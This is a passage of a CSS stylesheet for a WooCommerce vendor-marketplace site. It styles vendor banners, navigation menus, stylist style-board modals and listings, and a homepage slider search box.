    		background: #0171dd;
    		color: #fff;
    		line-height: 58px;
    		font-size: 26px;
    		width: 60px;
    		height: 60px;
    		border-radius: 50%;
    		-webkit-border-radius: 50%;
    		-moz-border-radius: 50%;
    		display: inline-block;
    		font-family: terminademi;
    	}
    	.re-sply-detial-section .re-sply-detial-how-it-works .section-image {
    		text-align:center;
    		padding:5px 0px;	
    	}
    	.re-sply-detial-section .re-sply-detial-how-it-works .section-image img {
    		width:100%;
    	}
    	.re-sply-detial-section .re-sply-detial-how-it-works .rsd-hiw-box h2 , .page-vendor-registration .vr-how-it-works .rsd-hiw-box h2 {
    		font-size: 22px;
    		line-height: 26px;font-family: terminademi;
    		min-height: 52px;
    	}
    	.re-sply-detial-section .re-sply-detial-how-it-works .rsd-hiw-box p , .page-vendor-registration .vr-how-it-works .rsd-hiw-box p {
    		font-size: 13px;
    		line-height: 22px;
    		font-family: interregular;
    		letter-spacing: 0px;
    	}
    	.vendor-page-sec h4{
    		font-family: terminademi;
    	}
    	.vendor-page-sec h1,.vr-how-it-works h2{
    		font-family: terminabold;
    	}


    	h1,h2,h3,h4,h5{
    		font-weight: normal;
    	}

    	.re-sply-detial-fe-product-slider{
    		padding:40px 0px; 
    	}
    	.re-sply-detial-fe-product-slider  .heading h2{
    		text-align: center;
    		margin-top: 0px;
    		font-size: 36px;
    		line-height: 42px;
    	}
    	.re-sply-detial-fe-product-slider .re-sply-detial-product-view-btn{
    		text-align: center;
    		padding:20px 0px; 
    	}

    	.re-sply-detial-fe-product-slider .re-sply-detial-product-view-btn a{
    		background: #000;
    		padding: 10px 30px;
    		border-radius: 4px;
    		margin-top: 10px;
    		text-decoration: none;
    		display: inline-block; 
    		font-size: 18px;
    		line-height: 22px;
    		color: #fff;
    		text-transform: uppercase;
    	}
    	.re-sply-detial-fe-product-slider  .slick-prev,
    	.re-sply-detial-fe-product-slider .slick-next {
    		top: 43%;
    	}

    	.re-sply-detial-fe-product-slider  .slick-next {
    		right: -65px;
    	}

    	.re-sply-detial-fe-product-slider  .slick-prev {
    		left: -65px;
    		z-index: 9;
    	}

    	.re-sply-detial-fe-product-slider  .slick-prev:before,
    	.re-sply-detial-fe-product-slider  .slick-next:before {
    		content: '';
    		font-size: 0px;
    		width: 50px;
    		height: 65px;
    		display: inline-block;
    	}

    	.re-sply-detial-fe-product-slider .slick-prev:before {
    		background: url(images/slider-left-icon.png) no-repeat;
    		background-size: 26px;
    	}

    	.re-sply-detial-fe-product-slider  .slick-next:before {
    		background: url(images/slider-right-icon.png) no-repeat;
    		background-size: 26px;
    	}
    	.re-sply-detial-fe-product-slider .woocommerce ul.products li.product h2{
    		font-size: 16px;
    		line-height: 18px;
    	}

    	.re-sply-detial-need-more-info{
    		background: #f6f6f6;
    		padding:60px 0px; 
    	}
    	.re-sply-detial-need-more-info h2{
    		text-align: center;
    		font-size: 36px;
    		line-height: 42px;
    		margin-top: 0px;
    	}
    	.re-sply-detial-need-more-info .re-sply-detial-need-more-info-inner{
    		width: 60%;
    		margin:0 auto; 
    	}
    	.re-sply-detial-need-more-info .ui-state-hover,.re-sply-detial-need-more-info .ui-widget-content .ui-state-hover,.re-sply-detial-need-more-info .ui-widget-header .ui-state-hover,.re-sply-detial-need-more-info .ui-state-focus,.re-sply-detial-need-more-info .ui-widget-content .ui-state-focus,.re-sply-detial-need-more-info .ui-widget-header .ui-state-focus,.re-sply-detial-need-more-info .ui-button:hover,.re-sply-detial-need-more-info .ui-button:focus {
    		border: 0px;
    		background-color: #fff;
    		box-shadow: 1px 1px 1px rgba(34,34,34,.1);
    	}


    	.re-sply-detial-need-more-info .ui-state-default,.re-sply-detial-need-more-info  .ui-widget-content .ui-state-default,.re-sply-detial-need-more-info  .ui-widget-header .ui-state-default,.re-sply-detial-need-more-info  .ui-button, html .re-sply-detial-need-more-info .ui-button.ui-state-disabled:hover, html .re-sply-detial-need-more-info .ui-button.ui-state-disabled:active {
    		border: 0px;
    		background-color: #fff;
    		box-shadow: 1px 1px 1px rgba(34,34,34,.1);
    		outline: none;
    		color: #000;
    	}

    	.re-sply-detial-need-more-info .ui-state-active,.re-sply-detial-need-more-info  .ui-widget-content .ui-state-active,.re-sply-detial-need-more-info  .ui-widget-header .ui-state-active,.re-sply-detial-need-more-info  a.ui-button:active,.re-sply-detial-need-more-info  .ui-button:active,.re-sply-detial-need-more-info  .ui-button.ui-state-active:hover {
    		border: 0px;
    		background-color: #fff;
    		box-shadow: 1px 1px 1px rgba(34,34,34,.1);
    		outline: none;
    		color: #000;
    	}

    	.re-sply-detial-need-more-info .ui-widget-content {
    		padding: 20px 30px;
    		background-color: #fff;
    		box-shadow: 1px 1px 1px rgba(34,34,34,.1);
    		border:0px;  
    	}

    	.re-sply-detial-need-more-info .ui-accordion-header{
    		position: relative;
    		font-size: 20px;
    		line-height: 24px; 
    	}
    	.re-sply-detial-need-more-info .ui-accordion-header .ui-accordion-header-icon{
    		display: none;
    	}
    	.re-sply-detial-need-more-info .ui-accordion-header:after{
    		position: absolute;
    		width: 10px;
    		height: 10px;
    		right: 15px;
    		content: '';
    		background: url(images/arrow-down.png) no-repeat;
    		background-size: 10px;
    		display: inline-block;
    		top: 20px;

    	}
    	.re-sply-detial-need-more-info .ui-accordion-header.ui-state-active:after{
    		background: url(images/arrow-up.png) no-repeat;
    		background-size: 10px;
    	}
    	.re-sply-detial-why-choose-us{
    		padding:60px 0px; 
    	}
    	.re-sply-detial-why-choose-us h2{
    		text-align: center;
    		font-size: 36px;
    		line-height: 42px;
    		margin-top: 0px;
    	}
    	.re-sply-detial-why-choose-us .re-sply-detial-why-choose-us-inner .rsd-wcus-box{
    		width: 25%;
    		float: left;
    		padding: 10px;
    		text-align: center;
    	}
    	.re-sply-detial-why-choose-us .re-sply-detial-why-choose-us-inner .rsd-wcus-box .rsd-wcus-box-inner{
    		padding: 10px;
    		min-height: 178px;
    		background: #f6f6f6;
    	}
    	.re-sply-detial-why-choose-us .re-sply-detial-why-choose-us-inner .rsd-wcus-box h3{
    		font-size: 22px;
    		line-height: 26px;
    		margin-bottom: 10px;
    	}
    	.re-sply-detial-why-choose-us .re-sply-detial-why-choose-us-inner .rsd-wcus-box p {
    		font-size: 14px;
    		line-height: 18px;
    		margin: 0px;
    	}
    	.show-mobile{
    		display: none;
    	}
    	.sply-services-main{
    		padding-top: 60px;
    	}
    	.sply-services-main .store-section{
    		padding-top: 20px;
    	}
    	.wcmp_fpm_buttons{
    		display: none !important;
    	}

    	/*New Navigation*/
    	.menu-toggle-btn{
    		display: none;
    	}

    	.sply-logo{
    		float: left;
    	}
    	.sply-logo img{
    		width: 100px;
    		filter: invert();
    	}
    	.main-navigation{
    		float: right;
    		width: 60%;


    	}

    	.main-navigation ul { 
    		margin:0px; 
    		padding: 0px; 
    		list-style:none; 
    		float: right;
    		margin-right: 15px;
    	}

    	.main-navigation ul li {
    		list-style: none;
    		position: relative;
    		display: inline-block;
    		margin: 0;
    		float: left;
    	}

    	.main-navigation ul li a{
    		font-family: terminademi;
    		display: inline-block;
    		vertical-align: middle;
    		text-decoration: none;
    		padding: 5px 15px;
    		white-space: nowrap;
    		color: #000;
    		font-size: 13px;
    	}
    	.main-navigation ul li.live-link a {
    		color:#ff0000;
    	}
    	.main-navigation ul li.current-menu-item a, .main-navigation ul li.current-menu-parent a{
    		text-decoration:underline;
    		color: #000;
    	}
    	.main-navigation ul li.current-menu-item .sub-menu a, .main-navigation ul li.current-menu-parent .sub-menu a,.main-navigation ul .sub-menu li.current-menu-item  a, .main-navigation ul .sub-menu li.current-menu-parent  a{
    		text-decoration:none;
    		color: #878686;
    	}
    	.main-navigation ul li a:hover{
    		color:#000;
    	}
    	.main-navigation ul li.live-link a:hover{
    		color:#ff0000;
    	}
    	.main-navigation ul ul{
    		display: none;
    	}
    	.main-navigation ul ul li a {
    		padding: 0px;
    	}




    	.main-navigation ul li.menu-item-has-children li:after {
    		display: none;
    	}

    	.main-navigation.active ul li a {
    		opacity: 0;
    		-webkit-transform: translateX(200px);
    		transform: translateX(200px);
    		-webkit-animation: moveLeft 0.4s ease forwards;
    		animation: moveLeft 0.4s ease forwards;
    	}
    	.main-navigation ul .sub-menu  li{
    		padding: 5px 10px;
    	}
    	.main-navigation ul .sub-menu {
    		display: none; 
    		position: absolute;
    		width: 240px;
    		right: 0px;
    		background: #fff;
    		margin-left: 0px;
    		padding: 10px;
    		border: 1px solid #f0f0f0;
    		border-radius: 0;
    		top:62px;
    		/*box-shadow: 0 6px 12px rgba(0,0,0,.175);*/
    	}
    	.main-navigation ul .sub-menu:after, .main-navigation ul .sub-menu:before {
    		bottom: 100%;
    		right: 20px;
    		border: solid transparent;
    		content: " ";
    		height: 0;
    		width: 0;
    		position: absolute;
    		pointer-events: none;
    	}
    	.main-navigation ul .sub-menu .sub-menu:after, .main-navigation ul .sub-menu .sub-menu:before {
    		display: none;
    	}
    	.main-navigation ul .sub-menu:after {
    		border-color: rgba(255, 255, 255, 0);
    		border-bottom-color: #fff;
    		border-width: 10px;
    		margin-left: -10px;
    	}
    	.main-navigation ul .sub-menu:before {
    		border-color: rgba(240, 240, 240, 0);
    		border-bottom-color: #f0f0f0;
    		border-width: 11px;
    		margin-left: -11px;
    	}
    	.main-navigation ul .sub-menu li {
    		display: block;
    		float: none;
    	}
    	.main-navigation .mega-menu .sub-menu li {
    		display: inline-block;
    		float: left;
    		width: 20%;
    	}
    	.main-navigation ul .mega-menu .sub-menu  .sub-menu li {
    		display: inline-block;
    		float: left;
    		width: 100%;
    	}
    	.main-navigation ul .mega-menu .sub-menu {
    		width: 900px;
    		padding: 0px 10px;
    		min-height: 360px;

    	}
    	.main-navigation ul .mega-menu .sub-menu li a{ 
    		text-transform: capitalize;
    		border-bottom:#ececec solid 1px !important;
    		padding: 10px 0px;
    		font-size: 16px;
    		color: #000;
    	}
    	.main-navigation ul .mega-menu .sub-menu .sub-menu li a{ 
    		text-transform: uppercase;
    		border-bottom:0px !important;
    		padding:  0px;
    		font-size: 12px;
    		color: #878686;
    	}
    	.main-navigation ul .mega-menu .sub-menu .sub-menu li a:hover{
    		color: #000;
    	} 
    	.main-navigation ul .mega-menu .sub-menu .sub-menu {
    		width: 100%;
    		padding: 0px;
    		min-height: inherit;
    		-webkit-box-shadow: none;
    		-moz-box-shadow: none;
    		box-shadow:none;
    		border:0px;
    	}
    	.main-navigation ul li:hover .sub-menu {
    		display: block;

    	}
    	.main-navigation ul .sub-menu ul {
    		display: block;
    	}

    	.wcmp_vendor_banner {
    		width: 104.5% !important;
    		background-size: cover;
    		background-repeat: no-repeat;
    		position: relative;
    		margin: 0px -30px;
    	}
    	.wcmp_vendor_banner_template.template3 .vendor_description {
    		position: inherit;
    		padding-top: 0;
    		margin: 0 auto !important;
    		margin-top: -125px !important;  
    		background: rgba(255,255,255,0.9) !important;
    		width: 77% !important;
    		padding: 40px !important;
    		border-radius: 0px;
    		border: #dcdcdc  solid 1px; 
    		float: none !important;
    		display: flex !important;
    		-webkit-box-shadow: 0px 0px 12px -10px rgba(0,0,0,0.75);
    		-moz-box-shadow: 0px 0px 12px -10px rgba(0,0,0,0.75);
    		box-shadow: 0px 0px 12px -10px rgba(0,0,0,0.75);
    	}
    	.wcmp_vendor_banner_template.template3 .wcmp_vendor_name {
    		color: #000 !important;
    		margin: 16px 0 21px;
    		font-size: 24px;
    		text-shadow: none !important;

    		width: 50% !important;
    		line-height: 32px;
    	}
    	.wcmp_vendor_banner_template.template3 {
    		border: 0px !important;
    		background: none !important;
    	}

    	.user-subscribe-vendor-section {
    		position: absolute;
    		right: 15px;
    		top: -14px;
    	}
    	.vendor_address label {
    		font-size: 16px  !important;
    		color: #000 !important;
    	}
    	.wcmp_social_profile .ico-youtube-icon,.wcmp_social_profile .ico-facebook-icon,.wcmp_social_profile .ico-twitter-icon,.wcmp_social_profile .ico-instagram-icon {
    		color: #000 !important;
    	}


    	/*stylist board css*/
    	.stylist-board-inner .create-board-btn {
    		display: inline-block;
    	}
    	.stylist-board-inner .create-board-btn a{
    		color: #757575;
    		font-weight:bold;
    		font-size: 18px; 
    	}
    	.stylist-board-inner .create-board-btn a span{
    		background: #f6f6f6;
    		padding:90px; 
    		text-align: center;
    		display: block;
    		margin-bottom: 10px;
    	}

    	.stylist-board-inner .create-style-btn {
    		display: inline-block;
    	}
    	.stylist-board-inner .create-style-btn a{
    		color: #757575;
    		font-weight:bold;
    		font-size: 18px; 
    	}
    	.stylist-board-inner .create-style-btn a span{
    		background: #f6f6f6;
    		padding:90px; 
    		text-align: center;
    		display: block;
    		margin-bottom: 10px;
    	}

    	.board-product-listing , .board-product-listing ul{
    		display: inline-block;
    		width: 100%;
    	}
    	.style-board-modal .form-style-board-modal-body{
    		padding: 20px;
    	}

    	.style-board-modal .form-style-board-modal-body  .form-field{
    		margin-bottom: 15px;
    	}
    	.style-board-modal .form-style-board-modal-body  .form-field label{
    		font-weight: bold;
    		margin-bottom: 5px;
    		display: inline-block;
    	}
    	.style-board-modal .form-style-board-modal-body  .form-field .form-control{
    		border:1px solid rgba(30, 30, 30, .3) !important;
    		display: block;
    		border-radius: 3px;
    		padding: 5px 10px;
    		width: 100%;
    	}
    	.style-board-modal  .form-style-board-modal-body  .form-field .form-submit{
    		background: #000;
    		color: #fff;
    		border:0px;
    		padding: 5px 15px;
    		cursor: pointer;
    		border-radius: 4px;
    	}
    	.style-board-modal .board-product-listing .products .product .add-btn{
    		background: #000;
    		border-radius: 26px;
    		padding: 5px 15px;
    		color: #fff;
    		position: absolute;
    		top: 25px;
    		right: 25px;
    		z-index: 999;

    	}
    	.style-board-modal .board-product-listing .products .product:hover .add-btn{
    		display: block;
    	}
    	.style-board-modal .board-product-listing .products .product{
    		/*width: 220px !important;*/
    		position: relative;
    		cursor: pointer; 
    		min-height: 420px;
    	}

    	.style-board-modal .board-product-listing .products .product  .remove-btn{
    		background: #ff0000;
    		border-radius: 26px;
    		padding: 5px 15px;
    		color: #fff;
    		position: absolute;
    		top: 25px;
    		right: 25px;
    		z-index: 999;
    		display:none;
    	}
    	.style-board-modal{ 
    		position: fixed;
    		top: 10%;

    		width: 75%;
    		left: 12.5%;
    		background: #fff;
    		height: 80vh;
    		opacity: 0;
    		visibility: hidden;
    	}
    	.style-board-modal.active{
    		opacity: 1;
    		visibility: visible;
    		z-index: 999;
    	} 
    	.create-style-board.style-board-modal{
    		width: 40%;
    		height: auto;
    		left: 30%;
    	}
    	.style-board-modal .style-board-modal-head h2{
    		margin:0px;
    	} 
    	.style-board-modal .style-board-modal-head{
    		padding: 10px;
    		text-align: center; border-bottom: #f6f6f6 solid 1px;
    		position: relative;
    	}
    	.style-board-modal .style-board-modal-head .style-board-modal-close , .style-board-modal .style-board-modal-head .style-board-edit-modal-close {
    		position: absolute;
    		right: 15px;
    		top: 15px;
    		cursor: pointer;
    	}
    	.style-board-modal .style-board-modal-head .style-board-modal-close img , .style-board-modal .style-board-modal-head .style-board-edit-modal-close img {
    		width: 15px;
    	}
    	.style-board-modal .style-board-modal-body{
    		overflow: hidden;
    		overflow-y: auto;
    		height: 60vh;
    		padding: 20px;
    		width: 100%;
    		display: inline-block;
    	}

    	.style-board-modal .style-board-modal-footer{
    		padding: 10px 20px;
    	}
    	.style-board-modal .style-board-modal-footer .style-board-submit-btn{
    		float: right;
    		background: #000;
    		border:#000 solid 2px;
    		padding: 5px 15px;
    		color: #fff;
    		text-decoration: none;
    		border-radius: 4px;
    		cursor: pointer;
    	}
    	.style-board-modal .style-board-modal-footer .style-board-submit-btn:hover{
    		color: #000;
    		background: none;
    	}
    	.board-product-listing.woocommerce ul.products li.product h2 {
    		font-size: 14px;
    	}
    	.overlay-bg{
    		background: rgba(0,0,0,0.9);
    		width: 100%;
    		height: 100%;
    		position: fixed;
    		display: inline-block;
    		z-index: 99;
    		left: 0px;
    		top: 0px; 
    	}
    	.stylist-board-wrapp .stylist-board-box{
    		float: left;
    		width: 25%;
    		padding: 10px;
    		text-align: center;

    	}
    	.stylist-board-wrapp .stylist-board-box .stylist-board-img{
    		overflow: hidden;
    		height: 150px;
    		position: relative;
    	}
    	.stylist-board-wrapp .stylist-board-box .stylist-board-img img{
    		position:relative;
    		top: 30%;
    		transform: translatey(-30%);
    	}
    	.stylist-board-wrapp .stylist-board-box span {
    		font-size: 16px;
    		font-weight: bold;
    		line-height: 18px;
    		color: #fff;
    		margin: 0px; 
    		padding: 20px 0px 10px 0px;
    		text-transform: capitalize;
    		display: block;
    		bottom: 0px;
    		width: 100%;
    		left: 0px;
    		position: absolute;
    		/* Permalink - use to edit and share this gradient: https://colorzilla.com/gradient-editor/#000000+0,000000+100&0+0,0.65+100 */
    		background: -moz-linear-gradient(top, rgba(0,0,0,0) 0%, rgba(0,0,0,0.65) 100%); /* FF3.6-15 */
    		background: -webkit-linear-gradient(top, rgba(0,0,0,0) 0%,rgba(0,0,0,0.65) 100%); /* Chrome10-25,Safari5.1-6 */
    		background: linear-gradient(to bottom, rgba(0,0,0,0) 0%,rgba(0,0,0,0.65) 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
    		filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00000000', endColorstr='#a6000000',GradientType=0 ); /* IE6-9 */
    		-o-transition:.5s;
    		-ms-transition:.5s;
    		-moz-transition:.5s;
    		-webkit-transition:.5s;
    		transition:.5s;  
    	}
    	.stylist-board-wrapp .stylist-board-box:hover span {
    		color: #fff;
    		height: 100%;
    		background: rgba(0,0,0,0.8);
    		display: -webkit-flex;
    		display: -ms-flexbox;
    		display: flex;
    		-webkit-flex-direction: column;
    		-ms-flex-direction: column;
    		flex-direction: column;
    		-webkit-justify-content: center;
    		-ms-flex-pack: center;
    		justify-content: center;

    	}
    	#stylist-style   .stylist-board-wrapp .stylist-board-box {
    		float: left;
    		width: 20%;
    		padding: 10px;
    		text-align: left;
    	}
    	#stylist-style  .stylist-board-wrapp .stylist-board-box .stylist-board-img{
    		height:270px; 
    	}
    	#stylist-style .stylist-board-wrapp .stylist-board-box span {
    		color:#000;
    		position: relative;
    		background: none;
    		text-align: center;
    		font-size: 14px;
    		font-weight: normal;
    		margin-top: 5px;
    		padding: 0px;
    	}
    	#stylist-style .stylist-board-wrapp .stylist-board-box .stylist-board-img img{
    		height: 100%;
    		max-width: inherit;
    		width: auto;
    		top:50%;
    		left: 50%;

    		transform: translateX(-50%) translateY(-50%) !important;
    	}

    	.stylist-board-listing-wrapper{
    		padding-bottom: 80px;
    	}
    	.stylist-board-listing-wrapper .stylist-board-listing-inner .stylist-board-listing-section{

    		min-height: 1590px;
    	}
    	.stylist-board-listing-wrapper .stylist-board-title{
    		width: 60%;
    		margin: 0 auto; 
    		padding-bottom: 30px;
    		text-align: center;
    	}

    	.stylist-board-listing-wrapper .stylist-info{
    		background: #fff;
    		padding: 20px;
    		margin: 20px 0px;
    		display: inline-block;
    	}
    	.stylist-board-listing-wrapper .stylist-board-listing-inner{
	/*background: #fff;
	padding: 20px; */
	display: inline-block;
	width: 100%;
}
.stylist-board-listing-wrapper .stylist-board-listing-inner .stylist-board-title h2{
	margin-top: 0px;
}


.stylist-board-listing-wrapper .stylist-board-listing-inner .stylist-board-listing-section{
	margin-left: -10px;
	margin-right: -10px;
}
.stylist-board-listing-wrapper .stylist-board-listing-inner .stylist-board-listing-section .stylist-board-box{
	width: 20%;
	float: left;
	padding:10px;
	min-height: 350px;
} 
.stylist-board-listing-wrapper .stylist-board-listing-inner .stylist-board-listing-section .stylist-board-box a{
	text-decoration:none;
}
.stylist-board-listing-wrapper .stylist-board-listing-inner .stylist-board-listing-section .stylist-board-box .stylist-board-img{
	background: #fff; 
	-webkit-box-shadow: 0px 0px 18px 1px rgba(0,0,0,0.1);

	-moz-box-shadow: 0px 0px 18px 1px rgba(0,0,0,0.1);

	box-shadow: 0px 0px 18px 1px
	rgba(0,0,0,0.1);
	border-radius: 6px;
	overflow: hidden;
}
.stylist-board-listing-wrapper .stylist-board-listing-inner .stylist-board-listing-section .stylist-board-box img{
	width: 100%;
	min-height: 284px;
}
.stylist-board-listing-wrapper .stylist-board-listing-inner .stylist-board-listing-section .stylist-board-box span {
	font-size: 14px;
	font-weight: normal;
	line-height: 17px;
	color: #000;
	margin: 0px; 
	padding:   10px; 
	padding-top: 10px;
	text-transform: capitalize;
	display: block;

}
.stylist-board-listing-wrapper .stylist-board-listing-inner .stylist-board-listing-section .stylist-board-box p {
	font-size: 13px;
	font-weight: normal;
	line-height: 16px; 

	padding:10px;  
	padding-top: 0px;
	margin:0px;

}

/*
.stylist-board-listing-wrapper .stylist-board-listing-inner .stylist-board-listing-section .stylist-board-box .stylist-board-img {
 text-align: center;
	overflow: hidden;
	height: 150px;
	position: relative;
}
.stylist-board-listing-wrapper .stylist-board-listing-inner .stylist-board-listing-section .stylist-board-box span {
    font-size: 16px;
    font-weight: bold;
    line-height: 18px;
    color: #fff;
    margin: 0px; 
    padding: 20px 0px 10px 0px;
    text-transform: capitalize;
    display: block;
    bottom: 0px;
    width: 100%;
    left: 0px;
    position: absolute;
    background: -moz-linear-gradient(top, rgba(0,0,0,0) 0%, rgba(0,0,0,0.65) 100%); 
background: -webkit-linear-gradient(top, rgba(0,0,0,0) 0%,rgba(0,0,0,0.65) 100%);  
background: linear-gradient(to bottom, rgba(0,0,0,0) 0%,rgba(0,0,0,0.65) 100%);  
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00000000', endColorstr='#a6000000',GradientType=0 ); 
 -o-transition:.5s;
    -ms-transition:.5s;
    -moz-transition:.5s;
    -webkit-transition:.5s;
    transition:.5s;  
}
.stylist-board-listing-wrapper .stylist-board-listing-inner .stylist-board-listing-section .stylist-board-box:hover span {
	color: #fff;
	height: 100%;
	background: rgba(0,0,0,0.8);
	display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-justify-content: center;
    -ms-flex-pack: center;
    justify-content: center;
    
    }*/
    #stylist-style, #stylist-boards{
    	background: #fff;
    	padding:20px;
    	display: inline-block;
    	width: 100%;
    	margin-bottom: 50px; 
    }
    #stylist-style img, #stylist-boards img {
    	height: auto;
    	max-width: 100%;
    }
    #stylist-style h3, #stylist-boards h3{
    	color: #000;
    	display: inline-block;
    }
    .stylist-info{
    	background: #fff;
    	padding:20px;
    	display: inline-block;
    	width: 100%; 
    	margin-bottom:50px;
    }
    .stylist-info .stylist-user-img{
    	float: left;
    	width: 110px;
    	height: 110px;
    	border-radius: 50%;
    	overflow: hidden;
    	display: inline-block;
    	margin: 10px;
    	border: #dfdfdf solid 4px;
    }
    .stylist-info .stylist-user-img img{
    	width: auto !important;
    	max-width: auto !important;
    	height: 100% !important;
    }
    .stylist-info .stylist-user-inner{
    	float: left;
    	width: calc(100% - 150px);
    	padding-left: 30px;
    	color:#000;
    	border-left: #eee solid 1px;
    	margin-left: 15px;
    }
    .stylist-info .stylist-user-inner h2{
    	margin: 0px !important;
    	margin-bottom: 10px !important;
    	font-size: 24px !important;
    	line-height: 30px !important;
    }
    .stylist-info .stylist-user-inner p{ 
    	font-size: 16px !important;
    	line-height: 21px !important;
    	margin-top: 10px !important;
    }
    .product-selector{
    	padding-bottom: 15px;
    }
    .product-selector .product-selector-box{
    	float: left;
    	width: 50%;
    	padding:10px; 
    	position: relative;
    }
    .product-selector   .show-recent-product{
    	float: right;
    	padding-right: 15px;
    	font-size: 13px;
    } 

    .product-selector .product-selector-box label{
    	display: block;
    	font-weight: bold;
    	margin-bottom: 5px;
    }
    .product-selector .product-selector-box select{
    	border: 1px solid rgba(30, 30, 30, .2);
    	width: 100%;
    	padding:5px 10px; 
    	border-radius: 4px;
    	background-image: url(images/ico-select.svg?1019) !important;
    	background-repeat: no-repeat;
    	background-position: right 6px center;
    }
    .style-board-modal .style-borad-tab-nav ul{
    	list-style: none;
    	padding:0px; 
    	margin-top: 0px;
    	display: inline-block;
    	width: 100%;
    }
    .style-board-modal .style-borad-tab-nav ul li{
    	float: left;
    	width: 50%;
    	padding:10px 0px;
    	text-align: center;
    	font-weight: bold; 
    	border-bottom: #aaa8a8 solid 2px;
    	cursor: pointer;
    	color: #aaa8a8;
    }

    .style-board-modal .style-borad-tab-nav ul li.active{
    	border-color: #000;
    	color: #000;
    }

    .style-board-modal-form .style-board-modal-form-row{
    	margin-left: -10px;
    	margin-right: -10px;
    }
    .style-board-modal-form .style-board-modal-form-row .style-board-modal-form-col{
    	float: left;
    	width: 50%;
    	padding:0px 10px; 

    }

    .style-board-modal .form-style-board-modal-body{
    	overflow: hidden;
    	overflow-y: hidden;
    	overflow-y: auto;
    	height: 70vh;
    	padding: 20px;
    	width: 100%;
    	display: inline-block;
    }
    .style-assign-product-section{
    	padding:20px 0px;
    	display: inline-block;
    	width: 100%;
    	border-top: #f2f2f2 solid 1px;
    	margin-top: 20px;
    }
    .style-photo-upload{
    	border: #ccc dashed 2px;
    	background: #f2f2f2;
    	padding:30px 0px;
    	text-align: center; 
    	cursor: pointer;
    	width: 100%;
    }
    .style-photo-upload span{
    	background: #000;
    	padding:5px 15px;
    	color: #fff;
    	font-weight: normal;
    } 
    #style-photo-upload{
    	visibility: hidden;position: absolute;
    } 
    .stylist-title{
    	display:inline-block;
    	margin-top: 10px !important;
    	margin-bottom: 10px !important;
    }
    .stylist-board-add-btn{
    	float:right;
    	padding-right: 0px;
    	margin-bottom:15px;
    }
    .stylist-board-add-btn a{
    	text-decoration: none;
    	background: none;
    	color: #000;
    	border: #000 solid 2px;
    	padding:8px 20px;

    	float: right;
    	border-radius: 4px;
    } 
    .stylist-board-add-btn a:hover{
    	background: #000;
    	color: #fff;
    }
    .stylist-board-mystyle{
    	padding-top: 40px;
    }
    .stylist-board-detail-wrapper{
    	padding: 30px 0px; 
    }
    .stylist-board-detail-wrapper .stylist-board-detail-inner{
    	padding:30px;
    	background: #fff;
    	-webkit-box-shadow: 0px 0px 18px 1px rgba(0,0,0,0.1);
    	-moz-box-shadow: 0px 0px 18px 1px rgba(0,0,0,0.1);
    	box-shadow: 0px 0px 18px 1px rgba(0,0,0,0.1);
    } 
    .stylist-board-detail-wrapper .stylist-board-detail-inner .stylist-board-detail-left{
    	float: left;
    	width: 50%;
    }
    .stylist-board-detail-wrapper .stylist-board-detail-inner .stylist-board-detail-right{
    	float: left;
    	width: 50%;
    	padding:0px 45px; 
    }
    .stylist-board-detail-wrapper .stylist-board-detail-inner  .edit-style-item , .stylist-board-listing-wrapper .edit-style-item {
    	float: right;
    	padding-top:7px;
    	padding-left:10px;
    }
    .stylist-board-detail-wrapper .stylist-board-detail-inner  .edit-style-item img , .stylist-board-listing-wrapper  .edit-style-item img {
    	width:30px;
    	height:auto;
    	cursor:pointer;
    }
    .style-board-listing-edit-item{
    	width:100%;
    	display:inline-block;
    }
    .stylist-board-detail-wrapper .stylist-board-detail-inner .stylist-board-detail-left img{
    	width: 100%;
    }
    .stylist-board-detail-wrapper .stylist-board-detail-inner .stylist-board-detail-right h2{
    	color: #090a0a;
    	font-size: 36px;
    	font-family: MonumentExtended Black;
    	line-height: 40px;
    	font-weight: normal;
    	margin: 0px;
    }
    .stylist-board-detail-wrapper .stylist-board-detail-inner .stylist-detail-product .stylist-detail-product-inner .product{
    	/*width: 33.33% !important; */
    }
    .stylist-board-detail-wrapper .stylist-board-detail-inner .stylist-detail-product .stylist-detail-product-inner h6{
    	margin: 0px;
    	font-size: 14px;
    	line-height: 16px;
    	font-weight: normal;
    }
    .stylist-board-detail-wrapper .stylist-board-detail-inner .stylist-detail-product h3{
    	font-size: 22px;
    	line-height: 18px;
    	border-bottom:#ccc solid 1px;
    	padding: 15px 0px;
    }
    .stylist-board-detail-wrapper .stylist-board-detail-inner .stylist-detail-product .stylist-detail-product-inner .product .product-slide-img{
    	position: relative;
    }
    .stylist-board-detail-wrapper .stylist-board-detail-inner .stylist-detail-product .stylist-detail-product-inner .product .product-slide-img span.price-tag{
    	position: absolute;
    	background: rgba(255,255,255,0.8);
    	border-radius: 16px;
    	padding:4px 10px;
    	top:  10px;
    	right: 10px;
    	color: #000;
    	font-size:  10px; 
    }

    .stylist-board-detail-wrapper .stylist-board-detail-inner .stylist-detail-product .stylist-detail-product-inner .product:hover .product-slide-img span.price-tag{

    	background: rgba(255,0,0,1); 
    	color: #fff;
    }
    .main-slider{
    	position: relative;
    }
    .main-slider .main-slider-search{
    	position: absolute;
    	width: 100%;
    	text-align: center;
    	top: 15%;
    	z-index: 9;
    }
    .main-slider .main-slider-search h1{
    	font-size: 52px;
    	color: #fff;
    	font-weight: bold;
    	margin-top: 0px;
    	margin-bottom: 56px;
    }
    .main-slider .main-slider-search h3{
    	font-size: 24px;
    	color: #fff;
    	font-weight: normal;
    	margin-top: 0px;
    	margin-bottom: 50px;
    }
    .main-slider .main-slider-search form{
    	width: 40%;
    	margin: 40px auto;
    }
    .main-slider .main-slider-search input{
    	background: rgba(255,255,255,0.9) ;
    	-webkit-border-radius: 8px;
    	-moz-border-radius: 8px;
    	border-radius: 8px;
    	height: 50px;
    	line-height: 50px;
    	padding: 0 25px 0 15px;
    	font-weight: normal;
    	font-size: 18px;
    	color: #000;
    	white-space: nowrap;
    	overflow: hidden;
    	text-overflow: ellipsis;
    	width: calc(100% - 80px);
    	cursor: pointer;
    	-webkit-transition: all 300ms;
    	transition: all 300ms;
    	float: left;
    	border:0px;
    	-webkit-appearance: none;
    	-moz-appearance: none;
    	appearance: none;
    	outline: none;
    	font-family: MonumentExtended Black;
    }
    .main-slider .main-slider-search input::-webkit-input-placeholder { /* Edge */
    	color: #000;
    }

    .main-slider .main-slider-search input:-ms-input-placeholder { /* Internet Explorer 10-11 */
